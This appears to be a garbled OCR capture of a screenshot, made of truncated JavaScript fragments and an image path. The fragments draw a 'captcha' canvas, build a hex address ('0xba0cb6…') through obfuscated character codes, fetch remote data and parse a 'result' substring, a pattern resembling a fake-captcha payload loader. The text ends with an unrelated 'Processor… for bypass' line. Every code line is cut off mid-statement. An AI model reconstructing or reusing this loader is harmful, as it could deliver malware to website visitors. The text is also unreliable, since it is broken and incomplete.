
Last modification: 2026-02-19
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass